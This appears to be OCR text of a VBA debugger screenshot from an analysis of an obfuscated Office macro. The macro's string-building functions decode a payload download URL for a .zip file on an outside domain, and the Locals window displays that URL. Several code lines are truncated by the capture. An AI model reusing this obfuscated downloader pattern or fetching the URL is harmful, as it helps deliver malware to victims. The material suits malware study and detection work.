 date_to_date = Right(rr, Len(rr) - 1)
End Function
Function first_prepayment()
Dim cooperation As String
Dim rest_che As String: Dim value_cargos As Strin
Dim u As Integer: cooperation = accouintis(4)
rest_che = accouintis(3): value_cargos = accouint
For u = 1 To Len(cooperation)
rezzzult = rezzzult & book_rebook(cooperation, u)
Locals
VBAProject.Module1.date_to_date
Expression Value
Module1
rr "dhttps://cubc.elmamamobil.com/q8w20z.zip"
date_to_date "https://cubc.elmamamobil.com/q8w20z.zip"